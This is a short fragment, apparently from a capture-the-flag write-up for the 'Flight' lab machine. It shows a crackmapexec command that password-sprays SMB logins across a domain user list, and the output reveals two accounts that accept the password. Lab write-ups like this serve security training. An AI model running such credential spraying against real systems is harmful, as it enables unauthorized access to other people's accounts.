 └─$ crackmapexec smb -u userlist -p 'S@Ss!K@*t13' -d 'flight.htb' 10.10.11.187 --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb)
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
Home